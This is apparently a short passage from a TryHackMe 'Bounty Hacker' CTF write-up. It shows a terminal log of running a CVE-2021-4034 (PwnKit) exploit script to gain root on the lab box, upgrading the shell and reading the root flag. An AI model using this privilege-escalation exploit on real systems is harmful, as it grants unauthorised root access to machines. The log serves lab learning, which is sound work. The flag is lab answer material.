 lin@bountyhacker:/tmp$ python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
uid=0(root) gid=1001(lin) groups=1001(lin)
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@bountyhacker:/tmp# export TERM=xterm
root@bountyhacker:/tmp# id
uid=0(root) gid=1001(lin) groups=1001(lin)
root@bountyhacker:/tmp# ls
CVE-2021-4034.py
GCONV_PATH=.
exploit
linpeas.sh
payload.so
systemd-private-797c0daca4e241979355ba06972acd2a-colord.service-seCaJ9
systemd-private-797c0daca4e241979355ba06972acd2a-rtkit-daemon.service-DkmjUm
systemd-private-797c0daca4e241979355ba06972acd2a-systemd-timesyncd.service-TSSLy1
root@bountyhacker:/tmp# cd ../root
root@bountyhacker:/root# cat root.txt
THM{80UN7Y_h4cK3r}
root@bountyhacker:/root#